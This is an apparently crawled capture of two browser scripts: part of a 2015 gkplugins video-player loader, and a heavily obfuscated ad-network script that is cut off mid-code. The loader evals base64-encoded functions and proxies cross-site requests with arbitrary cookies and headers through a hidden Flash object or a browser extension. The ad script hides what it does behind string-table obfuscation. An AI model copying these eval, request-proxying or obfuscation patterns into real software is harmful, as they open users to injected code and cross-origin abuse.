			loadRequestTypeExtensions(objplugin);
		}else if(objplugin.requesttype=="none"){
			loadRequestTypeNone(objplugin);
		}
	}
	
	var loadRequestTypeNone = function(objplugin){
		var func;
		if(objplugin.func){
			func = atob(objplugin.func);
			func = eval("func="+func);
		}
		delete objplugin.requesttype;
		delete objplugin.request;
		delete objplugin.func;
		if(func){
			func();
		}
	}
	
	var loadRequestTypeFlash = function(objplugin){
		var cInterval,cIntervalE,divnum,responseEscape,responseEscapeM,responseB64;
		var addDivReq = function(dta){
			var txt = '<object id="flashplayer" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="1" height="1">';
			txt += '<param name="movie" value="'+urlFlashSwf+'" />';
			txt += '<param name="allowFullScreen" value="true" />';
			txt += '<param name="allowScriptAccess" value="always" />';
			txt += '<param name="FlashVars" value="data='+dta+'" />';
			txt += '<embed name="flashplayer" src="'+urlFlashSwf+'" FlashVars="data='+dta+'" type="application/x-shockwave-flash" allowfullscreen="true" allowScriptAccess="always" width="1" height="1" />';
			txt += '</object>';
			
			var div = document.createElement("div");
			div.id = "gkpluginflash"+divnum;
			div.innerHTML = txt;
			document.body.appendChild(div);
		}
		var deleteDivReq = function(){
			var div1 = document.getElementById("gkpluginflash"+divnum);
			document.body.removeChild(div1);
		}
		var checkResponse = function(){
			var kq = ";;empty;;";
			var txtres = document.getElementById("gkpluginflashres"+divnum);
			if(txtres!=null && (typeof txtres.value)!="undefined"){kq = txtres.value;}
			return kq;
		}
		var deleteResponse = function(){
			var txtres = document.getElementById("gkpluginflashres"+divnum);
			document.body.removeChild(txtres);
		}
		var randomText = function(){
			var len = 10;
			var c = ["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","m","n","o","p","q","r","s","t"];
			var total = c.length
			var kq = ""
			for(var i=0;i<len;i++){
				var numRD = Math.floor(Math.random()*total);
				kq += c[numRD]
			}
			return kq;
		}
		var doAddDivReq = function(reqObj){
			responseEscape = reqObj.responseEscape;
			responseEscapeM = reqObj.responseEscapeM;
			responseB64 = reqObj.responseB64;
			
			var objE = {};
			objE.request = reqObj;
			objE.flashresid = "gkpluginflashres"+divnum;
			var objtxt = JSON.stringify(objE);
			var objB64 = btoa(objtxt);
			addDivReq(objB64);
			
			cInterval = setInterval(checkResponseData,100);
		}
		var checkResponseData = function(){
			var dta = checkResponse();
			if(dta==";;empty;;"){
				return;
			}
			clearInterval(cInterval);
			clearTimeout(cIntervalE);
			deleteResponse();
			deleteDivReq();
			
			if(responseEscape || responseEscapeM){
				dta = unescape(dta);
			}else if(responseB64){
				dta = atob(dta);
			}
			
			var func;
			if(objplugin.func){
				func = atob(objplugin.func);
				func = eval("func="+func);
			}
			delete objplugin.requesttype;
			delete objplugin.request;
			delete objplugin.func;
			objplugin.response = dta;
			if(func){
				func();
			}
		}
		var checkFlashFile = function(){
			var oncom = function(a){};
			var onerr = function(a){
				responseToDiv("not found : "+urlFlashSwf);
			};
			request({method:"GET",url:urlFlashSwf},oncom,onerr);
		}
		var checkFlashAvailable = function(){
			var available = false;
			if(navigator.plugins && navigator.plugins.length>0){
				var type = 'application/x-shockwave-flash';
				var mimeTypes = navigator.mimeTypes;
				if(mimeTypes && mimeTypes[type] && mimeTypes[type].enabledPlugin && mimeTypes[type].enabledPlugin.description){
					var version = mimeTypes[type].enabledPlugin.description;
					available = true;
				}
			}else if(navigator.appVersion.indexOf("Mac")==-1 && window.execScript){
				var version = -1;
				for(var i=0; i<activeXDetectRules.length && version==-1; i++){
					var obj = getActiveXObject(activeXDetectRules[i].name);
					if(!obj.activeXError){
						available = true;
					}
				}
			}
			return available;
		}
		var getPostField = function(ts){
			var m;
			var arr = [];
			for(var i in ts){
				if(!ts[i]){
					arr.push(i);
				}else{
					arr.push(i+"="+ts[i]);
				}
			}
			if(arr.length>0){
				m = arr.join("&");
			}
			return m;
		}
		var getRequestHeader = function(arr){
			var m = {};
			if(!arr){
				return m;
			}
			for(var i=0;i<arr.length;i++){
				var itemh = arr[i];
				m[itemh.name] = itemh.value;
			}
			return m;
		}
		var loadReq = function(){
			divnum = randomText();
			var flashok = checkFlashAvailable();
			if(!flashok){
				responseToDiv("Flash unavailable in browser");
				return;
			}
			doAddDivReq(objplugin.request);
			cIntervalE = setTimeout(checkFlashFile,10000);
		}
		loadReq();
	}
	
	var loadRequestTypeExtensions = function(objplugin){
		var installInterval,cInterval,divnum,responseEscape,responseB64,showHeader;
		var addDivListReq = function(){
			var divlistc = document.getElementById("gkpluginsExtListReq");
			if(divlistc==null){
				var divlist = document.createElement("div");
				divlist.id = "gkpluginsExtListReq";
				divlist.style.display = "none";
				document.body.appendChild(divlist);
			}
		}
		var addDivReq = function(dta){
			var divreq = document.createElement("div");
			divreq.style.display = "none";
			divreq.innerHTML = dta;
			var divlist = document.getElementById("gkpluginsExtListReq");
			divlist.appendChild(divreq);
		}
		var fcheckDivListReqReady = function(){
			var kq = "empty";
			var divlist = document.getElementById("gkpluginsExtListReq");
			if(divlist.title=="ready"){kq = "ok";}
			return kq;
		}
		var checkDivListReqReady = function(){
			var kq = fcheckDivListReqReady();
			if(kq!="ok"){
				clearInterval(cInterval);
				buildGuide();
			}
		}
		var checkResponse = function(id){
			var kq = ";;empty;;";
			var txtres = document.getElementById(id);
			if(txtres!=null && (typeof txtres.value)!="undefined"){kq = txtres.value;}
			return kq;
		}
		var deleteResponse = function(id){
			var txtres = document.getElementById(id);
			document.body.removeChild(txtres);
		}
		var buildGuide = function(){
			responseToDiv(msgInstallExtensions);
		}
		var randomText = function(){
			var len = 10;
			var c = ["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","m","n","o","p","q","r","s","t"];
			var total = c.length
			var kq = ""
			for(var i=0;i<len;i++){
				var numRD = Math.floor(Math.random()*total);
				kq += c[numRD]
			}
			return kq;
		}
		var doAddDivReq = function(reqObj){
			var agent = reqObj.agent;
			var contentType = reqObj.contentType;
			var referer = reqObj.referer;
			var cookie = reqObj.cookie;
			var encoding = reqObj.encoding;
			var requestHeader = reqObj.requestHeaders;
			if(requestHeader && requestHeader instanceof Array){
				requestHeader = getRequestHeader(requestHeader);
			}
			var postfield = getPostField(reqObj.data);
			if(!agent){
				agent = navigator.userAgent;
			}
			if(!contentType && postfield){
				contentType = "application/x-www-form-urlencoded";
			}
			divnum = "gkpluginsextreqreturnid"+randomText();
			responseEscape = reqObj.responseEscape;
			responseB64 = reqObj.responseB64;
			showHeader = reqObj.showHeader;
			
			var reqH = {};
			reqH["Accept"] = "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
			reqH["Accept-Language"] = "en-us,en;q=0.5";
			reqH["Accept-Charset"] = "ISO-8859-1,utf-8;q=0.7,*;q=0.7";
			reqH["Connection"] = "keep-alive";
			reqH["User-Agent"] = agent;
			
			if(contentType!=null){
				reqH["Content-Type"] = contentType;
			}
			if(referer!=null){
				reqH["Referer"] = referer;
			}
			if(cookie!=null){
				reqH["Cookie"] = cookie;
			}
			if(encoding!=null){
				reqH["Accept-Encoding"] = encoding;
			}
			for(var m in requestHeader){
				reqH[m] = requestHeader[m];
			}
			
			var objRequestGM = {};
			objRequestGM.url = reqObj.url;
			objRequestGM.method = reqObj.method;
			objRequestGM.headers = reqH;
			objRequestGM.extreqid = divnum;
			objRequestGM.nobody = reqObj.nobody;
			if(postfield){
				objRequestGM.data = postfield;
			}
			if(responseEscape){
				objRequestGM.returndtaescape = true;
			}else if(responseB64){
				objRequestGM.returndtab64 = true;
			}
			
			var objRequestGMTxt = JSON.stringify(objRequestGM);
			var objRequestGMTxtB64 = btoa(objRequestGMTxt);
			addDivReq(objRequestGMTxtB64);
			cInterval = setInterval(checkResponseData,100);
		}
		var checkResponseData = function(){
			var dta = checkResponse(divnum);
			if(dta==";;empty;;"){
				return;
			}
			clearInterval(cInterval);
			clearTimeout(installInterval);
			deleteResponse(divnum);
			
			var txtbreakrnrn = "\n\n";
			if(responseEscape){
				dta = unescape(dta);
				txtbreakrnrn = "\r\n\r\n";
			}else if(responseB64){
				dta = atob(dta);
				txtbreakrnrn = "\r\n\r\n";
			}
			
			var dtaHeader;
			var breakrnrn = dta.indexOf(txtbreakrnrn);
			if(breakrnrn>=0){
				dtaHeader = dta.slice(0,breakrnrn);
				if(!showHeader){
					dta = dta.substr(breakrnrn + txtbreakrnrn.length);
				}
			}
			
			var func;
			if(objplugin.func){
				func = atob(objplugin.func);
				func = eval("func="+func);
			}
			delete objplugin.requesttype;
			delete objplugin.request;
			delete objplugin.func;
			objplugin.response = dta;
			if(func){
				func();
			}
		}
		var getPostField = function(ts){
			var m;
			var arr = [];
			for(var i in ts){
				if(!ts[i]){
					arr.push(i);
				}else{
					arr.push(i+"="+ts[i]);
				}
			}
			if(arr.length>0){
				m = arr.join("&");
			}
			return m;
		}
		var getRequestHeader = function(arr){
			var m = {};
			if(!arr){
				return m;
			}
			for(var i=0;i<arr.length;i++){
				var itemh = arr[i];
				m[itemh.name] = itemh.value;
			}
			return m;
		}
		var loadReq = function(){
			addDivListReq();
			installInterval = setTimeout(checkDivListReqReady,1500);
			doAddDivReq(objplugin.request);
		}
		loadReq();
	}
	
	var loadGkList = function(){
		if(objVideo.gklist instanceof Array){
			fetchDataToPlayer(objVideo);
			return;
		}
		var com = function(data){
			var list;
			try{
				list = parseListXML(data);
			}catch(err){
				responseToDiv("parse list file error: "+err);
				return;
			}
			objVideo.gklist = list;
			fetchDataToPlayer(objVideo);
		}
		var err = function(reqObj){
			responseToDiv("load error : "+objVideo.gklist);
		}
		responseToDiv(msgLoadingPlugins);
		request({method:"GET",url:objVideo.gklist},com,err);
	}
	
	var parseListXML = function(data){
		var list = [];
		var i;
		var xmlDoc = parseXML(data);
		xmlDoc = xmlDoc.documentElement;
		var trackList;
		for(i=0;i<xmlDoc.childNodes.length;i++){
			if(xmlDoc.childNodes[i].nodeType==1){
				trackList = xmlDoc.childNodes[i];
				break;
			}
		}
		for(i=0;i<trackList.childNodes.length;i++){
			var tract = trackList.childNodes[i];
			if(tract.nodeType!=1){
				continue;
			}
			var trackObj = {};
			for(var j=0;j<tract.childNodes.length;j++){
				var att = tract.childNodes[j];
				if(att.nodeType!=1){
					continue;
				}
				var iName = att.nodeName;
				var iVal = att.childNodes[0].nodeValue;
				if(iName=="location"){
					iName = "link";
				}
				trackObj[iName] = iVal;
			}
			list.push(trackObj);
		}
		return list;
	}
	
	var loadList = function(){
		fetchDataToPlayer(objVideo);
	}
	
	var loadPlayerFormat = function(){
		var div = document.getElementById(mainDivID);
		if(!div){
			console.log("gkpluginsphp error: not exist div id "+mainDivID);
			return;
		}
		if(urlplayer && urlplayer!=""){
			var com = function(data){
				dataPlayerFormat = data;
				loadPlugins();
			}
			var err = function(reqObj){
				responseToDiv("load error : "+urlplayer);
			}
			responseToDiv(msgLoadingPlayer);
			request({method:"GET",url:urlplayer},com,err);
		}else{
			responseToDiv("urlplayer empty");
		}
	}
	
	var fetchDataToPlayer = function(objplugin){
		if(!objVideo.image){
			objVideo.image = objplugin.image;
		}
		delete objplugin.image;
		for(var m in objplugin){
			objVideo[m] = objplugin[m];
		}
		var fplayer;
		eval("fplayer="+dataPlayerFormat);
		return fplayer(mainDivID,objVideo);
	}
	
	var responseToDiv = function(data){
		var div = document.getElementById(mainDivID);
		if(div.getAttribute("gkstatus")=="edited"){
			div = div.childNodes[0];
		}
		var old = div.innerHTML;
		div.innerHTML = data;
		return old;
	}
	
	var request = function(reqObj,onCom,onErr){
		var xhttp;
		if (window.XMLHttpRequest) {
			xhttp = new XMLHttpRequest()
		}else{
			xhttp = new ActiveXObject("Microsoft.XMLHTTP")
		}
		xhttp.onreadystatechange = function(){
			if(xhttp.readyState == 4) {
				if(xhttp.status == 200){
					if(onCom){onCom(xhttp.responseText)}
				}else{
					if(onErr){onErr(reqObj)}
				}
			}
		}
		var async = true;
		if(reqObj.async!=null){
			async = reqObj.async;
		}
		xhttp.open(reqObj.method, reqObj.url, async);
		if(reqObj.data){
			xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
			xhttp.send(reqObj.data);
		}else{
			xhttp.send();
		}
	}
	
	var parseXML = function(val){
		var xmlDoc;
		if(window.DOMParser){
			parser = new DOMParser();
			xmlDoc = parser.parseFromString(val,"text/xml");
		}else{
			xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
			xmlDoc.loadXML(val);
		}
		return xmlDoc ;
	}
	
	loadPlayerFormat();
}
}
/* © 2015 gkplugins */


--- FILE ---
content_type: text/javascript
request_url: https://www.onclickalgo.com/a/display.php?r=3802455
body_size: 12577
content:
function _0x1f2b(){const _0x15c96c=['zgvIDwC','Bwf4v2LKDgG','zMXLEerPCMvJDa','Aw5Uzxjive1m','Bg9HzgvKihrOCG','AhrTBa','ldaUmIK','AwrLCG','BgLJEq','Axntyw5KyM94zq','s0XntK9quvjtva','Dg9YqwXS','mZzWEa','y2fWDhvYzq','DgfYz2v0rwXLBq','BM8GC3vJAcb0Eq','zw50CMLLCW','CMvUzgvYigfK','CMv0DxjUvMfSDq','ywjuzxn0','zwzLCNjLCIiGyW','quWGsuzsqu1fia','DhLWzq','zNjVBq','y3vZDg9TigH0Bq','ltuWjsK','jNnIEd0X','Aw5KzxHpzG','ywrIvMvYC2LVBG','Cg9ZAxrPB24','CMvIAwqGywz0zq','AxniDg1SvgvTCa','zw1PyM9SzcWGqq','y3qTy2XVC2u','otuL','ChjVDg9JB2W','ywDHAw4Gywz0zq','p3i9','jMn6Awq9','DgfYz2v0q291BG','yMLKihvYBdOG','ig1Vzgu','mtzWEa','BwfNzq','CMvMzxjYzxjWBW','mta2nZGXnNLwD2ndBa','CgfYC2vgCM9TuW','zgLZywjSzunVDq','lNbOCa','CMvTB3zLig1Vza','y29SB3i','Bwf4sgvPz2H0','igf0DgfJAgvKiq','yMXVy2S','B2fK','Bwf0y2G','oNDPBMrVD1SIyW','DeXPC3rLBMvY','idqP','yMLUza','DhjHBNnMB3jT','BKfMDgvY','lxn3lwLUDhjU','zwXLBwvUDc1HyW','EM9UzuLK','C2HVD09Usw5Uzq','zNjHBwu','mtbWEcaYmhb4','Bg9HzcbSAwi','BwfW','y291BNrYEs1SAq','lY92zwXVy2vJza','ExbLidqPigLUia','AxnbzgjnB2rL','Dgv4DerLy29Yyq','AgvHza','nZv2Aa','zwn0B3i','yxr0ywnOu2HHza','C2vHCMnOugfYyq','pJWVAgvHzd48yG','Bg93lxnJCMLWDa','CxvLC3qUignVBG','zMXVyxq','Cg9PBNrLCG','C2vSzG','Ag9ZDg5HBwu','Bgf0zq','Aw5UzxjxAwr0Aa','D2L0y2GGDg8Gyq','quWGsfrntcaODa','zxHPDa','BMvjza','isb0CNKGyMLKza','z29Vz2XLigzYAq','jNnHzgjSpti','ywX0','zw50','DgvYC3rPDgLHBa','CMvJB3jKugfNzq','AxvYBa','ExOWmtiZndu2nW','ndb2Aa','yxj5','C291CMnLx3PVBG','mZC1mZe3nvzqz0fuzG','Dw5PCxvLrMLUzW','CNvUvMLKzw9tBa','zgv0zwn0zwqUia','CMvZCg9UC2u6','igXVywqGDgHYBW','ywrZzxj2zxjeBW','B3zLCMzSB3C','CMvZAxPLrNvUyW','zgLZCgXHEq','yNv0Dg9Uq29UDa','y2vUDgvY','Aw5PDgLHBcbYzq','jMf0ywC9mq','C2v0qxr0CMLIDq','t3bLBLnHBNmTuW','B3jLzMvYCMvY','B24GAw5UzxiGBa','AhmGzgf0ytO','C3bVBNnL','yxrPB24','ywXSB3DMDwXSCW','zg9ZA2LW','B3vNAcbSAwi','wM9UzuLK','Aw50zxjZDgL0Aq','ywXSB3CTC2fTzq','DgvUDa','CMDIysGWlcaWla','khr5CguGmsKGAq','Aw1WCMvZC2LVBG','y29SDw1U','CMvUzgvYigzHBa','x2jSyw5R','nJK0ntG5nMHRsezKzq','DhjPzxm','BcbZy3jPChqGzG','jMzTDd1PBNrYBG','vvzxwfLAywjJza','jMfKyNy9','CNn0AxrPywW6ia','zg9TywLUigfUza','zMXLEa','zw50lIbYzw5Kzq','DgLTzvnPBMDSzq','ywjJzgvMz2GWmq','Dgv4DenVBNrLBG','D2LKDgG','zMLNDxjL','Bg9N','yxr0ywnOrxzLBG','B3DLzcb3AgvUia','y3jLyxrLrwXLBq','y3jPChq','B3bHy2L0Eq','ChjJBgnR','t1zfuKXbwq','AMf2yxnJCMLWDa','nNb4ide1ChG','lw9YAwDPBIbHBa','jNbWDJ0X','AxnmB2fKzwrbCW','Aw5UzxjuzxH0','CgfKzgLUzW','B3bLBG','y29SBgvJDgL2zq','DhjHBNnSyxrLka','y291BNrYEs1HyW','AgLKzgvU','C3vImq','quWGsfrntcbdvq','CMvMCMvZAfjHDa','lwv2zw50','CMvTB3zLrxzLBG','u3vMzML4','Dgv4Dc9QyxzHCW','z2v0rwXLBwvUDa','jMfNz3i9','quWGsu1br0uGka','mca0ChGGohb4ia','u1rptsaODhLWzq','CMvS','BgLUA2vKwM9Uzq','Dgv4Dhm','Aw5UzxjizwLNAa','EsbVBIbWywDLlG','jNnYCZ0','mZm2nJK2z1rJvhzk','ywLSzwqGDg8GBa','Aw5RignSAwnR','zw50C0nZC1nLBa','C2fUzgjVEa','zMfSBgjHy2S','zg9JDw1LBNq','Bw9Kzq','B25LCNjVCG','CMvTB3zLq2HPBa','C2vHCMnO','Aw9U','ywXFAw5KzxG','z2v0q2XPzw50sa','B250zw50CYjD','BgLIigfSCMvHza','zw5HyMXLqwrItq','Aw1Wsw1N','ywWGAg9ZDcWGCG','CMDIkdaSidaSia','BMCUigzPBMLZAa','y3jPChq6','ugfYDe9MtgLICG','jMnICMvMpq','y3jPChqGC3rYoG','mZK5nZiXmM9NCKX2Aa','AhaGzgf0ytO','BM9Uzq','CMDIysGWldaSma','nZiUmG','y2XVC2vcDxr0BW','DxnLCKfNzw50','jNn1yJe9','mJe0nZq4mZy0na','y29UDgvUDhm','yxv0B3rHzW','y3vYCMvUDfnJCG','zw5KBhKGAw50zq','DgfNtMfTzq','mJm0nty3odK','AhjLzG','Axnezwj1z0vUyq','Aw5NigfNywLUia','y3qTy2XPy2S','B2rL','BwfPBG','y2XVC2uGyNv0Da','zxnLBNqGyw5Kia','yxjNzxrfBgvTzq','ANvZDgLMEunVBG','ywDNCMvZC2L2Aq','ywrqyxLSB2fK','BNrZq2XPy2S','CguGB2yGAw50zq','ldaUocK','zgLZCgf0y2HfDG','BgjHy2SGyw5Kia','AgvPz2H0','CKXPBMTdBgLJAW','yMfJA2DYB3vUza','idaSidaUnIK','DxjS','CMLHBcWGiKHLBa','Bwf4','qNLjza','y2fUy2vSqNvIyG','mtjWEa','DgGGy29UzMLNoG','y3jLzw4','vMLLDW','CMvKAxjLy3qGDa','AeLUDa','CNvUsw50zxjZDa','ChjLDMvUDerLzG','jMfIx3rLC3q9','CMLLCW','CxvLCNLtzwXLyW','y2XPy2SGB24GAq','C3rHDhvZ','y29UDgvUDfDPBG','zxjYB3i','nZa5mte5A1fzu0HJ','qujdrevgr0HjsG','ywz0zxiG','mJe0nZq4mZy0nG','DhjPz2DLCK9Uva','Axb0','ywXSB3C','otb2DW','rLvmtfnduKvftG','B2r5pG','y2fWCgvKx3r0Ba','B24Gy2XPy2SUia','CYbHBgXVDY1WBW','CMfUzg9T','yxv0BW','EsbIAwrKAw5Nia','yM9YzgvYuMfKAq','zML4zwq','EeXHyMvS','Aw50CW','AwnHlcbZyw5Zlq','ihbHDgG','yM9KEq','AhmGBM90igfSBa','sw50zxjZDgL0Aq','CMvTB3zL','BwfYz2LU','CMDIkdi1nsWGmG','ANnVBG','jNjIzd0X','BI5JB20VC2nYAq','B25SB2fK','nxzO','ywrJyxnOr2XVyG','jMf0DJ0','ywXoyw1L','AxrPywW','BM8Ty29YCW','zg8Gy2fSBgjHyW','ywrJC2G','Axb0lIbTB3zLia','zgvSyxKGChjLCW','nZb2Aa','nhb4','AhmGywXYzwfKEq','y3vYC29Y','Cg9Wx3PVBMvFAq','q1qTq0Xjq0S','zMXVB3i','DgLVBG','yw5KB21tDhjPBG','yMXLza','AeLWCa','z2v0sxrLBq','ihnLyW','zM9UDezHBwLSEq','ywrIBg9JA1nLDa','Aw5Zzxq','zgvSyxK','BwLZC2LUzYb6BW','C3r5Bgu','BNnPzgvcDxr0BW','BwLUsgvPz2H0','BgLIigXVywrLza','zxnPEMuGBgLZDa','odb2DW','jNbIBgn6pq','AgfZqxr0CMLIDq','DhjPBMC','Dg9W','yxr0ywnOigHZiq','DgLTzvbSDxjHBa','CNn0AxrPywWUia','ywrKrxzLBNrmAq','Bw92zvrPBwvYsq','ntaL','CgfYC2u','zM9UDfnPEMu','CMvZAxPL','zNjHBwvIB3jKzq','zw5LCIbPzIbWCG','Dgv4DefSAwDU','B250zw50psjUBW','BM9VCgvUzxiGBG','lIbYDw4GAw50zq','DhjPBq','pJXOzwfKpJXTzq','DgLUz3m','BgvMDa','CIbHzNrLCJOG','ntuSidi1nsK','C3vIC3rYAw5N','C2XPzgvYx3PVBG','Dg1SpG','BgXIywnRihnJCG','zxjWCMLUDa','CMvUzgvYAw5Nia','zsiSieHLBhzLDa','q29SB3i','DwDOigL0','BNrKB3DU','jMfIDgC9mq','q1qTq0Xpu0u','zMv0y2GGy2fSBa','BM5LCIbSAw5Ria','CMvUzgvY','B3vNAcbVBgqGDa','Dgv4Dc9ODg1S','otK2mZi0uxDzBwv2','lxjLzMvYCMvYiG','Aw5PDcbPBNrLCG','CgXLyxnLv2fPDa','ywXPz25jDgvTCW','pc9IB2r5pJWVAa','Dg9tDhjPBMC','ywLUzxi','Dg9Y','DhLWzsaZksbPBG','AxnpDMvYBgf5','yv9JBgLJA19SAq','C3rPDgLHBcb3Aq','su5urvjtveLusq','zgL2','l3nJCMLWDc9PBG','yxjNzxrdB3vUDa','jNv0C2LKpq','yxbWzw5Kq2HPBa','mLzbDwzpAq','pcfet0nuwvbfia','BM8GAw52zw50BW','yxvSDa','jNvMCd0','mtaWjq','jMnICgfNzt0','A2vLCgfSAxzL','Aw1WigzHAwXLza','yM9YzgvY','ys1SAwi','nNb4','z2v0u2vZAw9UuG','zMfSBgjHy2SGCW','C2TPCefK','z29uB0j1DhrVBG','yxr0CMLIDxrLCW','z2j0Ca','BwfYz2LUvg9W','DMfSDwu','C3rLBMvY','zgv0ywnOrxzLBG','z2v0','CMLNAhq','ChqVywnSAwiUAG','CMvMzxjYzxi','AhrTBd48AhrTBa','DgHLBG','AwzYyw1L','DgfYz2v0','ywXF','DgfNvMvYC2LVBG','DMv0AwnHie5LDq','nJb2DW','C3rHCNrZv2L0Aa','Bg9JyxrPB24','Aw4Gyw5KihbHDa','Bw9KywW','Aw5SAw5LlwjSBW','otv2DW','zwzNAgLQA2XTBG','mtbWEa','C2vYAwy','C2nYAxb0','zv9Pza','y2fWCgvKisb0CG','ihjLBMrLCMvKia','Aw52ywXPzcbMyq','C3jJ','BgvUz3rO','DgeGBMfTzt0ICG','BM8TCMvMzxjYzq','BMfTzq','jMj0Cd0','DxrZAwqTC2vUza','Aw1N','CNvUug9W','EKLUzgv4','AM9PBG','oIb0CNKGywX0ia','BYbPBM5LCIbSAq','ywqGD2LSBcbIzq','ywnSAwi','lwzVCM1Z','sw52ywXPzcbYzq','y29UDgvUDa','ywrJC2HFzgjN','ChvWCYbHBgXVDW','zM9YrwfJAa','zg93','yM94u2HHzg93','B3bXCNn0Dxz3Ea','BgLUAW','y2XPy2S','CNn0AxrPywW','zgjSy2SGzg9Tyq','igzHAwXLzc4GuW','C3bSAxq','y3jLyxrPDMvFAq','AxnbDxrVvgfN','zwXLBwvUDc1SAq','C3rVCfbYB3bHzW','BM8GCMvIAwrKAq'];_0x1f2b=function(){return _0x15c96c;};return _0x1f2b();}function _0x52cf(_0x50dfb0,_0x3e9a49){const _0x1f2bff=_0x1f2b();return _0x52cf=function(_0x52cfea,_0xb638c4){_0x52cfea=_0x52cfea-0xf4;let _0x255b37=_0x1f2bff[_0x52cfea];if(_0x52cf['YOdjCS']===undefined){var _0x5e1a8f=function(_0x461d84){const _0x386413='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x429fb3='',_0x5bd681='';for(let _0x2e2772=0x0,_0x84cd92,_0x577813,_0x553324=0x0;_0x577813=_0x461d84['charAt'](_0x553324++);~_0x577813&&(_0x84cd92=_0x2e2772%0x4?_0x84cd92*0x40+_0x577813:_0x577813,_0x2e2772++%0x4)?_0x429fb3+=String['fromCharCode'](0xff&_0x84cd92>>(-0x2*_0x2e2772&0x6)):0x0){_0x577813=_0x386413['indexOf'](_0x577813);}for(let _0x54488a=0x0,_0x18e1b4=_0x429fb3['length'];_0x54488a<_0x18e1b4;_0x54488a++){_0x5bd681+='%'+('00'+_0x429fb3['charCodeAt'](_0x54488a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5bd681);};_0x52cf['NwAysR']=_0x5e1a8f,_0x50dfb0=arguments,_0x52cf['YOdjCS']=!![];}const _0x4b9e1d=_0x1f2bff[0x0],_0x2fdeb8=_0x52cfea+_0x4b9e1d,_0x2da4cd=_0x50dfb0[_0x2fdeb8];return!_0x2da4cd?(_0x255b37=_0x52cf['NwAysR'](_0x255b37),_0x50dfb0[_0x2fdeb8]=_0x255b37):_0x255b37=_0x2da4cd,_0x255b37;},_0x52cf(_0x50dfb0,_0x3e9a49);}(function(_0x3f2b28,_0x46994e){const _0x387133=_0x52cf,_0x512f58=_0x3f2b28();while(!![]){try{const _0x4e6a5a=-parseInt(_0x387133(0x28e))/0x1+parseInt(_0x387133(0x17b))/0x2*(-parseInt(_0x387133(0xfc))/0x3)+parseInt(_0x387133(0x1fb))/0x4+parseInt(_0x387133(0x237))/0x5+-parseInt(_0x387133(0x2a7))/0x6+-parseInt(_0x387133(0x168))/0x7+parseInt(_0x387133(0x259))/0x8;if(_0x4e6a5a===_0x46994e)break;else _0x512f58['push'](_0x512f58['shift']());}catch(_0x57c752){_0x512f58['push'](_0x512f58['shift']());}}}(_0x1f2b,0x7b19f),!(function(){'use strict';const _0x52b72a=_0x52cf;const _0x2e2772=(_0x4e3736,_0x5d8e3d,_0x1324e2)=>_0x4e3736[_0x52b72a(0x145)+_0x52b72a(0x18f)]?_0x4e3736[_0x52b72a(0x145)+_0x52b72a(0x18f)](_0x5d8e3d,_0x1324e2):_0x4e3736[_0x52b72a(0x269)+'t']('on'+_0x5d8e3d,_0x1324e2),_0x84cd92=(_0x5e0b1a,_0x388911,_0x4a37af)=>{const _0x5c05b4=_0x52b72a;if(_0x5e0b1a[_0x5c05b4(0x280)+_0x5c05b4(0x207)])return _0x5e0b1a[_0x5c05b4(0x280)+_0x5c05b4(0x207)](_0x388911,_0x4a37af);_0x5e0b1a[_0x5c05b4(0x190)+'t']('on'+_0x388911,_0x4a37af);},_0x577813=()=>{const _0x51a3f4=_0x52b72a;let _0xb0baa6=window[_0x51a3f4(0x19e)][_0x51a3f4(0x2b6)];return _0x553324()&&(_0xb0baa6=document[_0x51a3f4(0x194)]),_0x54488a(_0xb0baa6);},_0x553324=()=>{const _0x7a87a1=_0x52b72a;try{return window[_0x7a87a1(0x223)]!==window[_0x7a87a1(0x141)]?0x1:0x0;}catch(_0x31bfac){return 0x1;}},_0x54488a=_0x5dd8e2=>{const _0x40d6ad=_0x52b72a;let _0x20d9dc=Math[_0x40d6ad(0x2cd)](_0x5dd8e2[_0x40d6ad(0x1e9)]('\x20',0x100),_0x5dd8e2[_0x40d6ad(0x1e9)](',',0x100));return(_0x20d9dc>0x180||_0x20d9dc<0x14)&&(_0x20d9dc=0x100),_0x5dd8e2[_0x40d6ad(0x157)](0x0,_0x20d9dc);};(navigator[_0x52b72a(0x2ad)][_0x52b72a(0x205)](/.+(?:ox|me|ra|ie|Edge)[\/: ]([\d.]+)/)||[])[0x1];const _0x18e1b4=(_0x198e78,_0x576866=0x1,_0x18f844=0xf)=>((_0x1b805,_0x288ac1)=>{const _0x281b92=_0x52b72a;let _0x105043='';for(let _0x31a318=0x0;_0x31a318<_0x288ac1;_0x31a318++)_0x105043+=_0x1b805[Math[_0x281b92(0x12c)](Math[_0x281b92(0x109)]()*_0x1b805[_0x281b92(0x1ac)])];return _0x105043;})(_0x198e78,Math[_0x52b72a(0x12c)](Math[_0x52b72a(0x109)]()*(_0x18f844-_0x576866+0x1))+_0x576866);((()=>{const _0x3b5645=_0x52b72a;try{const _0x527dd0={};return _0x527dd0[_0x3b5645(0x182)]=!0x0,!0x0===new Request('',_0x527dd0)[_0x3b5645(0x182)];}catch(_0x43389f){return!0x1;}})());const _0x22bee1=_0xb6aa7b=>JSON[_0x52b72a(0x148)](atob(_0xb6aa7b));class _0x430212{constructor(_0x5b2a78=_0x52b72a(0x123),_0x3e095b=!0x1){const _0x4f2f02=_0x52b72a;this[_0x4f2f02(0x2b4)]=_0x5b2a78,this[_0x4f2f02(0x2b7)+_0x4f2f02(0x12f)]=_0x3e095b,(_0x3e095b=localStorage[_0x4f2f02(0x131)](_0x4f2f02(0x1bd)))&&(this[_0x4f2f02(0x2b7)+_0x4f2f02(0x12f)]=JSON[_0x4f2f02(0x148)](_0x3e095b));}#e(_0x4756aa,_0x36c364){const _0x4b00de=_0x52b72a;this[_0x4b00de(0x2b7)+_0x4b00de(0x12f)]&&console[_0x4b00de(0x268)]('['+this[_0x4b00de(0x2b4)]+']['+_0x4756aa+']:',..._0x36c364);}[_0x52b72a(0x1ce)](..._0x293061){const _0x468198=_0x52b72a;this.#e(_0x468198(0x1ce),_0x293061);}[_0x52b72a(0xfb)](..._0x129b1e){const 